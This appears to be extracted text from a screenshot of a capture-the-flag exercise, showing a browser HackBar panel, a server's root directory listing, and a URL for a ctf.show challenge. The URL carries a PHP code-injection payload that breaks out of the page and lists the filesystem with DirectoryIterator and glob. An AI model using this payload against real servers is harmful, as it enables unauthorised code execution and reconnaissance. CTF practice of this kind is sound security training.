 bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://4ba5cb19-acc3-4e15-bb10-b76c2ac06980.challenge.ctf.show/?c=?><?php $a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().' ');} exit(0);?>